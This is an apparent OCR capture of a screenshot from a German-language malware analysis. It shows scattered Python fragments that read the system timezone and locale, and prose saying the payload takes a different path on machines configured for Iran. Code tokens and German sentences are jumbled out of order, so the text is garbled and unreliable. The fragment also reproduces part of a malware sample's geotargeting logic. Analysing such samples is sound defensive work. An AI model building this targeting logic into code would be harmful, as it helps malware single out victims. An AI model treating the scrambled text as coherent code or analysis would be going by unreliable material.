
with
 open(
"/etc/timezone"
, 
"r"
) 
as
else
try
            tz = 
subprocess.check_output([
"timedatectl"
, 
"show"
, 
"--property=Timezone"
, 
"--
value"
Es prüft die System-Zeitzone und das Locale. Ist die
Maschine für den Iran konfiguriert (
,
Asia/Tehran
Ira
except
, oder
), nimmt die Payload einen sehr
n
fa_IR
unterschiedlichen Pfad.
    lang = os.environ.get(
"LANG"
, 
""
return
 tz 
in
 [
"Asia/Tehran"
, 
Vier Pfade, ein Skript
"Iran"
] or 
"fa_IR"
in
 lang
Der Entscheidungsbaum ist einfach und brutal: